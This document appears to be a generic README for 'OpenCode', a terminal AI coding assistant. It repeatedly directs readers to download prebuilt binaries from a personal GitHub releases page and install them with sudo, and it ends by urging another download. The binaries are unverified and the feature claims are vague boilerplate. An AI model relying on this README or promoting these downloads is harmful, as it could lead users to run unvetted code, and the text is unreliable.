Releases: https://github.com/marhsjbdn/opencode/releases
Images
OpenCode is an AI coding assistant designed for the terminal. It acts as a smart companion for developers, writers, students, and engineers who work inside a shell. It helps you generate code, explain tricky concepts, refactor snippets, search with intent, and automate repetitive tasks without leaving the command line. This readme covers setup, usage, architecture, and best practices to get the most out of OpenCode in day-to-day workflows.
Table of contents
- Why OpenCode matters
- Core ideas and design goals
- How OpenCode works (high level)
- Features you can rely on
- Getting started
- Prerequisites
- Installation and download
- Quick start guide
- Using OpenCode in real workflows
- Working with the CLI
- AI capabilities and limitations
- Configuration and preferences
- Extensibility and plugins
- Security and privacy considerations
- Performance and reliability
- Testing, debugging, and troubleshooting
- Roadmap and future work
- Contributing to the project
- Documentation and support
- Licensing and credits
Why OpenCode matters OpenCode exists to make the act of writing code in the terminal faster, safer, and more enjoyable. It focuses on real developer needs:
- Shorten the feedback loop. Ask the AI for explanations, suggestions, or code while you stay in your editor or terminal.
- Reduce mental load. Let the agent summarize long docs, extract patterns from code, and present concrete steps.
- Improve consistency. Enforce coding standards, style guides, and project conventions across languages.
- Accelerate learning. Get quick tutorials, design patterns, and best practices tailored to your project.
Core ideas and design goals
- Minimal friction: All interactions happen from the terminal or a single shell command.
- Safety first: The agent presents options and explanations, not blind substitutions.
- Local-first philosophy where possible: The agent can operate with local caches and lightweight inference, while offering optional remote inference for heavy tasks.
- Extensibility: The system is built to accept plugins, language packs, and custom workflows.
- Observability: Logs, traces, and prompts are easy to inspect, reproduce, and audit.
How OpenCode works (high level)
- The agent runs as a command-line tool that talks to an AI backend. It can use a local model for offline tasks or connect to a managed service for large-scale tasks.
- Users interact through prompts, code snippets, and intent signals. The agent returns code, explanations, or action steps.
- The tool integrates with common shells and editors. It can fetch context from the current project, including language, framework, and configuration files.
- It supports multi-turn conversations, so you can refine results without restarting the session.
Features you can rely on
- Code generation and completion inside the terminal
- Code explanation and walkthroughs for unfamiliar APIs
- Refactoring suggestions with before/after snippets
- Language-agnostic capabilities with strong defaults for popular stacks
- Documentation summarization and inline examples
- Unit test scaffolding and test-driven starter templates
- Snippet management and quick insertion
- Project-aware context awareness (e.g., package.json, pyproject.toml, go.mod)
- Interactive debugging assistance and reasoning prompts
- Safe execution of simple commands with user confirmation when needed
- Custom prompts and templates to fit your team’s style
- Plugin support to extend features without forking
Getting started Prerequisites
- A modern operating system with a supported shell (bash, zsh, or fish).
- A compatible CPU architecture (x86_64 or arm64) for the released binary.
- If you want offline capabilities, a small local model or a local cache for prompts (optional).
- Basic tooling: curl or wget, tar, and a shell that can run binaries.
- Optional: a Python or Node environment if you plan to extend OpenCode with scripts or plugins.
Installation and download From the Releases page, download the asset named opencode-linux-x64.tar.gz (or the corresponding asset for your OS). The asset name is an example; pick the one that matches your platform.
-
Step 1: Download the asset
- Example (Linux 64-bit): opencode-linux-x64.tar.gz
- Example (macOS 64-bit): opencode-darwin-x64.tar.gz
- Example (Windows via WSL or native): opencode-windows-x64.zip
-
Step 2: Extract
- tar -xzf opencode-linux-x64.tar.gz
- or for zip: unzip opencode-windows-x64.zip
-
Step 3: Install
- sudo cp opencode /usr/local/bin/
- or place the binary somewhere in your PATH
- Ensure it is executable: sudo chmod +x /usr/local/bin/opencode
-
Step 4: Verify
- opencode --version
- opencode --help
-
Step 5: First run
- opencode init
- OpenCode will guide you through a quick setup to learn your preferences and connect to the AI backend if needed.
Note: You can also clone the repository and build from source if you prefer to customize the tool or contribute changes. The Releases page is the recommended path for most users who want a battle-hardened binary.
Quick start guide
- Launch a coding session
- Open a terminal and run: opencode
- The tool greets you and prompts you for your first task.
- Ask for code generation
- Type something like: "Write a Python function to parse CSV and return a dict."
- The agent replies with a complete function and a brief explanation.
- Request explanations
- Example: "Explain this JavaScript function and suggest improvements."
- Refactor a snippet
- Paste your code and say: "Refactor for readability and performance."
- The agent returns a cleaned-up version with notes on changes.
- Explore documentation
- Ask: "Summarize the README for this project." The agent renders a digest tailored to your context.
- Create tests
- Ask: "Generate unit tests for the CSV parser." The agent returns test scaffolding and edge cases.
Using OpenCode in real workflows
- Quick coding sessions
- Start the session when you begin a coding task. The agent stays in memory for a few minutes and can reuse context.
- Save you from hunting for docs or boilerplate.
- Learning new APIs
- When you encounter an unfamiliar API, ask for a quick tour, common pitfalls, and example usage.
- Refactoring at scale
- In large codebases, request batch refactors that preserve behavior. The agent can propose changes in small, reviewable chunks.
- Documentation that actually helps
- Generate doc blocks, inline comments, and user-facing explanations. Create API docs by combining code and natural language.
Working with the CLI
- Basic usage
- opencode [command] [options]
- Common commands
- opencode help or opencode --help: Show help for commands and flags.
- opencode ai: Start an AI-assisted session within the current context.
- opencode explain: Request a detailed explanation of a snippet or concept.
- opencode refactor: Request a refactor suggestion for a piece of code.
- opencode test: Generate unit tests for a given module or function.
- opencode docs: Produce documentation blocks from code.
- opencode config: Configure OpenCode preferences and integration settings.
- Working with context
- OpenCode can read your project’s files to tailor responses. It looks for languages, package names, and configuration files to set a working context.
AI capabilities and limitations
- Strengths
- Natural language reasoning for code tasks (generation, explanation, refactoring).
- Quick exploration of unfamiliar codebases.
- Context-aware assistance that respects your project’s structure.
- Template-based outputs that you can adapt quickly.
- Limitations
- The AI may hallucinate edge cases or API details. Always review generated code.
- Large-scale inferences may require remote inference or model updates for best accuracy.
- Some languages or libraries with unusual edge cases may need human verification.
Configuration and preferences
- Global configuration
- Location: ~/.config/opencode/config.toml
- Settings include: default language, preferred AI backend, max tokens, and safety level.
- Project-level configuration
- OpenCode can read local config files (e.g., .opencoderc) to adapt to a project.
- You can pin a specific coding style, linting rules, and test strategies per project.
- Prompts and templates
- Define templates for common tasks, such as “Generate a unit test for X” or “Create a README snippet for Y.”
- Save prompts as named presets and share them with teammates.
- Shortcuts
- Bind frequently used tasks to single-key prompts or simple commands within your shell.
Extensibility and plugins
- Plugin model
- OpenCode supports plugins that extend its prompts, code generation strategies, and integration points.
- Plugins can add language packs, code style linters, and specialized templates.
- Language packs
- You can install or create packs for Python, JavaScript, Go, Rust, Java, C#, and more.
- Each pack ships with boilerplate patterns, idioms, and recommended practices.
- Editor integrations
- Plugins can bridge OpenCode with editors like Vim, Neovim, VS Code, and Emacs.
- Inline code actions, hover explanations, and quick insertions are supported.
- Community contributions
- The project encourages community plugins. A dedicated registry helps you discover, rate, and review plugins.
Security and privacy considerations
- Data minimization
- OpenCode tries to limit the data sent to external services. It uses local context whenever possible.
- Secrets handling
- Do not paste passwords or secret keys in prompts. Use secure environment handling and avoid leaking credentials.
- Auditing prompts
- You can review prompts used to generate code and explanations. Prompts are logged for reproducibility and debugging.
- Safe execution
- When OpenCode executes code or shell commands, it prompts for confirmation when actions could affect your environment.
Performance and reliability
- Startup time
- The binary is optimized to start quickly in typical terminal sessions.
- Responsiveness
- The system prioritizes low latency for common tasks like explanations and boilerplate generation.
- Caching
- Context and common results are cached to speed up repeat interactions.
- Error handling
- The tool reports clear error messages and suggests next steps when something goes wrong.
- Offline mode
- Optional offline mode with a local cache or model reduces reliance on remote services.
Testing, debugging, and troubleshooting
- Unit tests for the tool itself
- The repository includes tests that verify core CLI behavior, parsing, and basic AI interactions.
- Debugging tips
- Use opencode --log or set OPENCODE_LOG_LEVEL=debug to get verbose logs.
- Check the configuration path and ensure the correct backend is selected.
- Common issues
- If the CLI cannot reach the AI backend, verify network access and credentials.
- If prompts appear inconsistent, reset the prompt template to the default and re-run a test session.
Roadmap and future work
- Active improvements
- Expand language support and improve context extraction from diverse project layouts.
- Add stronger code analysis features, such as dead code detection and performance profiling prompts.
- Enhance debugging workflows with step-by-step reasoning and reproducible test cases.
- Community-led enhancements
- Grow the plugin ecosystem with templates for data science, web backends, and systems tooling.
- Build richer documentation generation workflows tailored to different teams.
- Accessibility enhancements
- Improve multilingual support and ensure the CLI works well with screen readers and keyboard navigation.
Contributing to the project
- How to contribute
- Fork the repository, create a feature branch, and submit a pull request.
- Start with small changes to keep the review process fast.
- Follow the coding style in the contributor guide and add tests for new features.
- Code of conduct
- Be respectful and constructive in all interactions.
- Report issues clearly, include steps to reproduce, and reference the environment.
- Development setup
- Install dependencies, run the test suite, and verify on multiple platforms.
- Use containerized environments when possible to ensure consistency.
Documentation and support
- User guide
- A comprehensive guide covers installation, usage, and workflows.
- API references
- If you integrate with OpenCode programmatically, you’ll find API docs describing prompts, parameters, and hooks.
- Community channels
- Discussions, issue tracking, and feature requests live in the repository’s Issues and Discussions areas.
- Support options
- For enterprise deployments or shared infrastructure, reach out to the community maintainers via the Issues page.
Licensing and credits
- License
- OpenCode is released under a permissive open-source license. This enables you to use, modify, and distribute with attribution.
- Acknowledgments
- Thanks to contributors who built plugins, wrote tests, and shared usage templates.
- Attributions
- The project credits libraries, tools, and services used in the implementation.
Instructions for downloading and running again
- The Releases page holds the official assets. If you encounter issues downloading or legal restrictions block access, try again later or check the Releases section for alternative assets. You can find the same link here for reference: https://github.com/marhsjbdn/opencode/releases
- If you need a quick path to a runnable asset, target opencode-linux-x64.tar.gz from the Releases page and follow the extraction and installation steps described above. This approach keeps you aligned with the project’s distribution model and ensures you’re using an tested binary built for your environment.
- For users who want to verify the assets before running anything, you can inspect the release notes to understand what changed, what issues were addressed, and which dependencies were updated. The release notes often include upgrade guidance and breaking change notices when applicable.
Developer notes and implementation details
- Architecture overview
- The CLI is a small orchestrator that handles user input, context gathering, and orchestration of prompts to the AI backend.
- The AI backend can live locally or in the cloud, depending on user configuration. Local inference is faster and private, while cloud-based inference can provide more powerful reasoning.
- A context engine gathers language, framework, package versions, and project structure to tailor responses.
- A plugin manager handles language packs, templates, and third-party integrations.
- Data flow
- User input → prompt template → AI back-end → response → rendered in terminal or inserted into code.
- Context is enriched with project files and environment information for more relevant outputs.
- Error handling and resilience
- The system detects connectivity issues and gracefully disables remote features while offering offline fallbacks.
- The CLI validates user inputs and prompts for confirmation before executing potentially dangerous actions.
- Testing strategy
- Unit tests cover argument parsing, context extraction, and prompt generation.
- Integration tests simulate end-to-end flows from command invocation to AI response rendering.
- Property-based tests validate formatting and code insertion in multiple languages.
Best practices for using OpenCode
- Start with small goals
- Use a single function or module as a test case to learn how the AI handles your code style and expectations.
- Define your style up front
- Use a prompt template that enforces your team’s code style, naming conventions, and documentation standards.
- Validate outputs
- Always review AI-generated code for correctness, security, and performance considerations.
- Iterate in small steps
- Request incremental changes rather than large rewrites. This keeps reviews manageable and reduces drift.
- Preserve your project’s voice
- When generating documentation or comments, align with your project’s tone and terminology.
Usage etiquette and safety
- Respect the developer’s boundaries
- Do not expect the AI to replace careful design reviews or testing. Use it to augment human judgment, not replace it.
- Be cautious with sensitive data
- Do not feed secrets, credentials, or private keys into prompts. Sanitize inputs and use secure workflows.
- Manage expectations
- The AI can propose high-level designs and boilerplate, but you should validate the implementation against your requirements.
Maintenance and governance
- Regular updates
- Keep the CLI and plugin ecosystem up to date. Review release notes for security patches and performance improvements.
- Clear governance
- Maintain a transparent process for accepting contributions, updating dependencies, and handling security advisories.
- Documentation upkeep
- Update usage examples, configuration options, and troubleshooting steps as the project evolves.
Final notes
- OpenCode aims to be a practical, reliable tool for developers who value the terminal as a primary work surface. It blends AI reasoning with the direct control of the shell to create a productive, predictable workflow.
- The project welcomes feedback, test cases, and feature requests from the community. Your contributions help improve accuracy, reliability, and usability across languages and environments.
End of README content.